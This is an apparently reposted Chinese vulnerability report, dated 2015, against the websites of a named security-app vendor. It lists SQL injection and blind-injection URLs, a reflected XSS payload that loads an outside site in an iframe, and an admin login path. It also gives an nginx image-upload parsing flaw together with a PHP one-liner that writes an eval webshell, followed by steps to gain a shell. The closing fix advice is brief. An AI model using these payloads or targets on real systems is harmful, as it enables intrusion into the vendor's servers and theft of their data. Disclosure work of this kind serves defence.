来源:自学PHP网 时间:2015-04-17 13:03 作者: 阅读:次

[导读] 简要描述:多个注射+nginx配置不当,直接getshell详细说明:117.135.130.111 -[5] - nginx/0.9.3http://bbs.anguanjia.comhttp://bbs.aqgj.cnhttp://wap.anguanjia.comhttp://www.anguanjia.comhttp://www.an......

|

简要描述:



多个注射+nginx配置不当,直接getshell 详细说明: 117.135.130.111 -[5] - nginx/0.9.3 http://bbs.anguanjia.com http://bbs.aqgj.cn http://wap.anguanjia.com http://www.anguanjia.com http://www.anquanguanjia.com 后台 http://www.aqgj.cn/admin/login.htm 官网注入 http://www.aqgj.cn/job_content.php?id=15 http://www.aqgj.cn/plug/search_cont.php?id=19 盲注 http://www.aqgj.cn/countfriendlink.php?id=58&link= 搜索反射xss (顺便提提,可以忽略) http://www.aqgj.cn/plug/search.php?key=%3Ciframe%20width=800px%20height=600px%20src=http://gesong.org%20%3E%3C/iframe%3E WAP页面N个注射 http://m.aqgj.cn/wap/?a=info&id=75&m=Soft&t=x http://m.aqgj.cn/wap/?a=down&id=254&m=Soft&softid=75&t=x http://m.aqgj.cn/wap/?m=Soft&stid=5&t=x 路径 (不可避免,php容错关不关都可以) http://bbs.aqgj.cn/uc_server/control/admin/db.php - /data/nginx/html/bbs/uc_server/control/admin/db.php 还有一个nginx配置不当 (都在一个服务器,果断全军覆没) http://bbs.aqgj.cn/static/image/common/logo.png/.php 上传任意图片,插入php代码 <?PHP fputs(fopen('x.php','w'),'<?php eval($_POST[x])?>');?> 然后访问图片/.php,直接getshell 漏洞证明: http://www.aqgj.cn/test.txt    修复方案: 后台潜了吧,露出来多危险。 nginx配置请参考:http://www.2cto.com/Article/201005/47604.html 至于注射神马的,你懂的。 版权声明:转载请注明来源 歌颂 |

自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习

京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com